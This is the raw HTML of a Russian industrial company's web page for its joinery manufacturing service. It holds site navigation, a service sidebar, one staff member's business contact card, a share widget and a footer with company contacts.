								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/company/">Компания</a></li>
																						
																								<li>
									<a class="dark-color" href="/company/index.php" title="О компании">
										<span>О компании</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/history/" title="История">
										<span>История</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/mission/" title="Миссия. Видение. Стратегия">
										<span>Миссия. Видение. Стратегия</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/quality/" title="Интегрированная система менеджмента">
										<span>Интегрированная система менеджмента</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/staff/" title="Менеджмент">
										<span>Менеджмент</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/sovet-direktorov/" title="Совет директоров">
										<span>Совет директоров</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/politiki" title="Политики">
										<span>Политики</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/okhrana-truda-i-promyshlennaya-bezopasnost/" title="Охрана труда и промышленная безопасность">
										<span>Охрана труда и промышленная безопасность</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/polozhenie-o-zakupkakh.php" title="Положение о закупках">
										<span>Положение о закупках</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/social-policy/" title="Социальная сфера">
						<span>Социальная сфера</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/social-policy/">Социальная сфера</a></li>
																						
																								<li>
									<a class="dark-color" href="/social-policy/index.php" title="Социальная сфера">
										<span>Социальная сфера</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/social-policy/vacancy/" title="Вакансии">
										<span>Вакансии</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/social-policy/licenses-detail/" title="Политика в области обработки персональных данных">
										<span>Политика в области обработки персональных данных</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/product/" title="Продукция">
						<span>Продукция</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/product/">Продукция</a></li>
																						
																								<li>
									<a class="dark-color" href="/product/magniy/" title="Магниевая продукция">
										<span>Магниевая продукция</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color parent" href="/product/redkometalnaya/" title="Редкометальная продукция">
										<span>Редкометальная продукция</span>
																					<span class="arrow">
												<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
												  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
												</svg>
											</span>
																			</a>
																			<ul class="dropdown">
																							<li>
													<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>												</li>
																					
											<li class="menu_back">
												<a href="" class="dark-color" rel="nofollow">
													<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>													Назад												</a>
											</li>
											<li class="menu_title"><a class="dark-color" href="/product/redkometalnaya/">Редкометальная продукция</a></li>
																																															<li>
													<a class="dark-color" href="/product/redkometalnaya/soedineniya-niobiya/" title="Соединения ниобия">
														<span>Соединения ниобия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/redkometalnaya/soedineniya-tantala/" title="Соединения тантала">
														<span>Соединения тантала</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/redkometalnaya/soedineniya-titana/" title="Соединения титана">
														<span>Соединения титана</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/redkometalnaya/soedineniya-redkozemelnykh-elementov-rze/" title="Соединения редкоземельных элементов (РЗЭ)">
														<span>Соединения редкоземельных элементов (РЗЭ)</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/product/khimicheskaya/" title="Химическая продукция">
										<span>Химическая продукция</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/services/analiticheskiy-kontrol/" title="Услуги">
						<span>Услуги</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/news/" title="Пресс-центр">
						<span>Пресс-центр</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/news/">Пресс-центр</a></li>
																						
																								<li>
									<a class="dark-color" href="/news/magnievik/" title="Печатный архив газеты "Магниевик"">
										<span>Печатный архив газеты "Магниевик"</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/news/novosti/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/news/meropriyatiya/" title="Фотографии">
										<span>Фотографии</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/news/kontakty-smi/" title="Контакты для СМИ">
										<span>Контакты для СМИ</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/shareholder/" title="Акционерам">
						<span>Акционерам</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/shareholder/">Акционерам</a></li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/index.php" title="Устав и внутренние документы">
										<span>Устав и внутренние документы</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/message-facts/" title="Сообщения о существенных фактах">
										<span>Сообщения о существенных фактах</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/affilir-lits/" title="Список аффилированных лиц">
										<span>Список аффилированных лиц</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/everykvartal/" title="Ежеквартальные отчеты">
										<span>Ежеквартальные отчеты</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/raport_em/" title="Отчет эмитента ">
										<span>Отчет эмитента </span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/everyear/" title="Годовые отчеты">
										<span>Годовые отчеты</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/material-sobr/" title="Материалы к общему собранию акционеров">
										<span>Материалы к общему собранию акционеров</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/buh-otchet/" title="Бухгалтерская отчетность">
										<span>Бухгалтерская отчетность</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/fin-otchet" title="Финансовая отчетность">
										<span>Финансовая отчетность</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/bankovskie-rekvizity/" title="Банковские реквизиты">
										<span>Банковские реквизиты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/contacts/" title="Контакты">
						<span>Контакты</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/contacts/">Контакты</a></li>
																						
																								<li>
									<a class="dark-color" href="/contacts/podat-zhalobu-o-narushenii-trebovaniy-sistemy-upravleniya-ekspertizoy-tsepi-postavok-tantalovogo-syr/" title="Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья">
										<span>Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/contacts/index.php" title="Контакты">
										<span>Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
			<div class="actions ">
							</div>
					<div class="contacts">

							
				
				<div class="phones">
					<ul>
						<li>
							<a href="tel:+73425351171" class="dark-color">
								<i class="svg svg-phone"></i>
								<span>+7 (34253) 5-11-71</span>
															</a>
													</li>
					</ul>
				</div>

				
			
			
							<div class="email">
					<i class="svg svg-email"></i>
					<a href="mailto:smw@smw.ru"><span>smw@smw.ru</span></a>				</div>
			
							<div class="address">
					<i class="svg svg-address"></i>
					Соликамск, ул. Правды, 9				</div>
			
			
		</div>
					<div class="social-block">
				<div class="social-icons">
		<!-- noindex -->
	<ul>
																									</ul>
	<!-- /noindex -->
</div>			</div>
		</div>
	</div>
</div>			</div>
		</div>

		

		<div class="body  hover_">
			<div class="body_media"></div>

			<div role="main" class="main banner-">
				
																<!--title_content-->
						
<section class="page-top maxwidth-theme ">	
	<div class="row">
		<div class="col-md-12">
			<ul class="breadcrumb" id="navigation" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_0"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_1"><a href="/services/" title="Услуги" itemprop="item"><span itemprop="name">Услуги</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_2" class="active"><link href="#bx_breadcrumb_2" itemprop="item" /><span><span itemprop="name">Изготовление столярных изделий</span></span><meta itemprop="position" content="3" /></li></ul>			<div class="page-top-main">
				<h1 id="pagetitle">Изготовление столярных изделий</h1>
			</div>
		</div>
	</div>
</section>						<!--end-title_content-->
					
									
				<div class="container ">
																		<div class="maxwidth-theme">
														<div class="row">
																								<div class="col-md-12 col-sm-12 col-xs-12 content-md">
																													<div class="detail services" itemscope itemtype="http://schema.org/Service">
					<div class="share top ">
				<div class="shares-block">
					<svg class="svg svg-share" id="share.svg" xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path id="Ellipse_223_copy_8" data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg>
					<script src="//yastatic.net/share2/share.js" async="async"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,viber,whatsapp,odnoklassniki,moimir"></div>
				</div>
			</div>
			<script>
				$('h1').addClass('shares');
				$(document).ready(function(){
					if($('a.rss').length)
						$('a.rss').after($('.share.top'));
					else
						$('h1').before($('.share.top'));
					$('.share.top').show();
				})
			</script>
		
						<div class="row ">
						<div class="col-md-3 col-sm-3 hidden-xs hidden-sm left-menu-md">
					<aside class="sidebar">
				<ul class="nav nav-list side-menu">
															<li class="item ">
					<a  href="/services/analiticheskiy-kontrol/">Аналитический контроль</a>
													</li>
															<li class="item ">
					<a  href="/services/izgotovlenie-i-obrabotka-izdeliy-iz-metalla/">Изготовление и обработка изделий из металла</a>
													</li>
															<li class="item ">
					<a  href="/services/rastvor-gipokhlorita-kaltsiya-tu-2147-012-00545484-2000/">Раствор гипохлорита кальция, ТУ 2147-012-00545484-2000</a>
													</li>
															<li class="item ">
					<a  href="/services/ozdorovlenie-fizioprotsedury/">Оздоровление, физиопроцедуры</a>
													</li>
															<li class="item active opened ">
					<a  href="/services/izgotovlenie-stolyarnykh-izdeliy/">Изготовление столярных изделий</a>
													</li>
															<li class="item ">
					<a  href="/services/reguliruemye-vidy-deyatelnosti/">Регулируемые виды деятельности</a>
													</li>
					</ul>
	</aside>
<div class="sidearea">
				</div>			</div>
				<div class="col-md-9 col-sm-12 col-xs-12 content-md">
			
		

<meta itemprop="name" content="Изготовление столярных изделий" />
<link itemprop="url" href="/services/izgotovlenie-stolyarnykh-izdeliy/" />






    <div class="drag_block order">
                                                                                                                                                                                                                    </div>
    <div class="drag_block tab">
                                                                                                                                                                                                                                        </div>
    <div class="drag_block gallery">
                                                                                                                                                                                                                                        </div>
    <div class="drag_block brand">
                                                                                                                                                                                                                                        </div>
    <div class="drag_block services">
                                                                                                                                                                                                                                        </div>
    <div class="drag_block sale">
                                                                                                                                                                                                                                        </div>
    <div class="drag_block goods">
                                                                                                                                                                                                                                        </div>
    <div class="drag_block partners">
                                                                                                                                                                                                                                        </div>
    <div class="drag_block reviews">
                                                                                                                                                                                                                                        </div>
    <div class="drag_block staff">
                                                                                                                                                                                            <div class="wraps goods-block">
                    <h4>Сотрудники</h4>
                                        	<div class="item-views staff linked sections within">
		<div class="row">
			<div class="col-md-12">
												
				<div class="group-content">
											<div class="tab-pane">
							
							<div class="items row flexbox">
																										<div class="col-md-4 col-sm-4 col-xs-6 item-wrap">
										<div class="item" data-id="443">
											<div class="wrap shadow clearfix" id="bx_651765591_443">
																									<div class="image wti">
														<div class="wrap">
																																																															<img class="img-responsive" src="/bitrix/templates/aspro-priority/images/team-noimg.jpg" alt="Хомяков Егор Иванович" title="Хомяков Егор Иванович" />
																													</div>
													</div>
																								<div class="body-info border">
													<div class="top-block-wrapper">
																																																																							<div class="title">
																																	Хомяков Егор Иванович																															</div>
																											</div>

																																								<div class="middle-props bottom-block">
															<div class="props">
																																																			<div class="prop">
																			<div class="title-prop font_upper">E-mail</div>
																			<div class="value font_sm">

	<!-- noindex --><a class="dark-color" href="mailto:homyakov@smw.ru" target="_blank" rel="nofollow">homyakov@smw.ru</a><!-- /noindex -->
																		</div>
																		</div>
																																			<div class="prop">
																			<div class="title-prop font_upper">Телефон</div>
																			<div class="value font_sm">

	<!-- noindex --><a class="dark-color" href="tel:83425353175" target="_blank" rel="nofollow">8 (34253) 53175</a><!-- /noindex --><br>
	<!-- noindex --><a class="dark-color" href="tel:83425366552" target="_blank" rel="nofollow">8 (34253) 66552</a><!-- /noindex --><br>
																		</div>
																		</div>
																																																		
																															</div>
																													</div>
																									</div>
											</div>
										</div>
									</div>
															</div>
						</div>
									</div>
									<div class="pagination_nav">		
											</div>
								
			</div>
		</div>
	</div>
                </div>
                                                                        </div>
    <div class="drag_block vacancys">
                                                                                                                                                                                                                                        </div>
    <div class="drag_block sertificates">
                                                                                                                                                                                                                                        </div>
    <div class="drag_block comments">
                                                                                                                                                                                                                                        </div>
					</div>	</div>	</div>
	
<div style="clear:both"></div>
<div class="row ">
	<div class="col-md-9 col-md-offset-3">
		<div class="row">
			<div class="col-md-6 col-sm-6 col-xs-6 share">
									<div class="shares-block">
						<svg class="svg svg-share" id="share.svg" xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path id="Ellipse_223_copy_8" data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg>
						<span class="text">Поделиться</span>
						<script src="//yastatic.net/share2/share.js" async="async"></script>
						<div class="ya-share2" data-services="vkontakte,facebook,twitter,viber,whatsapp,odnoklassniki,moimir"></div>
					</div>
							</div>
						<div class="col-md-6 col-sm-6 col-xs-6">
				<a class="back-url url-block font_upper" href="/services/"><span>Назад к списку</span></a>
			</div>
		</div>
	</div>
</div>																																																				</div>														
													
								</div>	
													</div>				
															</div>							</div>			
		</div>		
		<footer id="footer" class="footer-v1">
	<div class="footer_top">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-2 col-sm-3">
					<div class="first_bottom_menu">
						





	
		<div class="bottom-menu">
		<div class="items">
													<div class="item active childs accordion-close" data-parent="#bottom3" data-target="#bottom3" >
						<div class="title">
															<a href="/services/">Услуги</a>
													</div>

													<div class="right-menu-icon"></div>
											</div>
																<div id="bottom3" class="wrap panel-collapse wrap_compact_mobile">
																							<div class="item">
							<div class="title">
																	<a href="/services/analiticheskiy-kontrol/">Аналитический контроль</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/services/izgotovlenie-i-obrabotka-izdeliy-iz-metalla/">Изготовление и обработка изделий из металла</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/services/rastvor-gipokhlorita-kaltsiya-tu-2147-012-00545484-2000/">Раствор гипохлорита кальция, ТУ 2147-012-00545484-2000</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/services/ozdorovlenie-fizioprotsedury/">Оздоровление, физиопроцедуры</a>
															</div>
						</div>
																													<div class="item active">
							<div class="title">
																	<a href="/services/izgotovlenie-stolyarnykh-izdeliy/">Изготовление столярных изделий</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/services/reguliruemye-vidy-deyatelnosti/">Регулируемые виды деятельности</a>
															</div>
						</div>
															</div>
											</div>
	</div>
					</div>
				</div>
				<div class="col-md-3 col-sm-3">
					<div class="second_bottom_menu">
							
		<div class="bottom-menu">
		<div class="items">
													<div class="item childs accordion-close" data-parent="#bottom2" data-target="#bottom2" >
						<div class="title">
															<a href="/product/">Продукция</a>
													</div>

													<div class="right-menu-icon"></div>
											</div>
																<div id="bottom2" class="wrap panel-collapse wrap_compact_mobile">
																													<div class="item">
							<div class="title">
																	<a href="/product/magniy/">Магниевая продукция</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/product/redkometalnaya/">Редкометальная продукция</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/product/khimicheskaya/">Химическая продукция</a>
															</div>
						</div>
															</div>
											</div>
	</div>
					</div>
				</div>
				<div class="col-md-2 col-sm-3">
					<div class="third_bottom_menu">
							
		<div class="bottom-menu">
		<div class="items">
													<div class="item childs accordion-close" data-parent="#bottom1" data-target="#bottom1" >
						<div class="title">
															<a href="/company/">Компания</a>
													</div>

													<div class="right-menu-icon"></div>
											</div>
																<div id="bottom1" class="wrap panel-collapse wrap_compact_mobile">
																							<div class="item">
							<div class="title">
																	<a href="/company/index.php">О компании</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/history/">История</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/mission/">Миссия. Видение. Стратегия</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/quality/">Интегрированная система менеджмента</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/staff/">Менеджмент</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/sovet-direktorov/">Совет директоров</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/politiki">Политики</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/okhrana-truda-i-promyshlennaya-bezopasnost/">Охрана труда и промышленная безопасность</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/polozhenie-o-zakupkakh.php">Положение о закупках</a>
															</div>
						</div>
															</div>
											</div>
	</div>
					</div>
				</div>
				<div class="col-md-2 col-sm-3">
					<div class="fourth_bottom_menu">
								<div class="bottom-menu second">
		<div class="items">
														<div class="item  ">
					<div class="title">
													<a href="/news/">Пресс-центр</a>
											</div>
				</div>
																					<div class="item  ">
					<div class="title">
													<a href="/contacts/">Контакты</a>
											</div>
				</div>
															</div>
	</div>
					</div>
				</div>
				<div class="col-md-3 col-sm-12 contact-block">
					<div class="info">
						<div class="row">
														<div class="col-md-12 col-sm-12">
								<div class="phone blocks">
									<div class="inline-block">
												
								<div class="phone">
				<div class="wrap">
					<div>
						<svg class="svg svg-phone white sm" width="5" height="13" viewBox="0 0 5 13">
							<path class="cls-phone" d="M785.738,193.457a22.174,22.174,0,0,0,1.136,2.041,0.62,0.62,0,0,1-.144.869l-0.3.3a0.908,0.908,0,0,1-.805.33,4.014,4.014,0,0,1-1.491-.274c-1.2-.679-1.657-2.35-1.9-3.664a13.4,13.4,0,0,1,.024-5.081c0.255-1.316.73-2.991,1.935-3.685a4.025,4.025,0,0,1,1.493-.288,0.888,0.888,0,0,1,.8.322l0.3,0.3a0.634,0.634,0,0,1,.113.875c-0.454.8-.788,1.37-1.132,2.045-0.143.28-.266,0.258-0.557,0.214l-0.468-.072a0.532,0.532,0,0,0-.7.366,8.047,8.047,0,0,0-.023,4.909,0.521,0.521,0,0,0,.7.358l0.468-.075c0.291-.048.4-0.066,0.555,0.207h0Z" transform="translate(-782 -184)"/>
						</svg>
						<a href="tel:+73425351171">+7 (34253) 5-11-71</a>
